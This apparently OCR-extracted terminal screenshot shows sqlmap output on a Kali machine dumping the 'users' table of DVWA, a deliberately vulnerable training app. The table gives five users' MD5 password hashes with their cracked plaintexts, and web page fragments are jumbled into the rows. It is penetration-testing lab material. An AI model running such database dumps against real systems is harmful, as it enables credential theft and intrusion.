 Database: dvwa
Table: users
[5 entries]
Authentication Error: Bad user name or password
Please enter username and password
to view account details
| user_id | user | avatar | password | last_nam
e | first_name |
Name
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin
| admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown
| Gordon |
View Account Details
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me
| Hack |
Dont have an account? Please register here
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso
| Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith
| Bob |
[01:08:16] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.37.130/dump/dvwa/users.csv'
[01:08:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.37.130'
[*] ending @ 01:08:16 /2022-11-19/
(kali㉿kali)-[~]
$